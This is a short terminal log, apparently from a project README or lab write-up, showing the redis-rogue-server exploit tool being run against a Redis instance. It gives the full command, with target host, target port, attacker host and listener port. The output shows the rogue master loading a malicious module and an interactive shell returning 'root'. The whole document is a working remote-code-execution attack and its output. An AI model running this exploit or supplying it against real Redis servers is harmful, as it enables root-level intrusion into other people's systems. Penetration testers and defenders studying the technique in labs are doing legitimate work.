 [root@ redis-rogue-server]# python3 redis-rogue-server.py --rhost 192.168.47.146 --rport 6666 --lhost 192.168.47.105 --lport 7777
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.47.146:6666
[info] SERVER 192.168.47.105:7777
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>]root
[<<] exit
[info] Unload module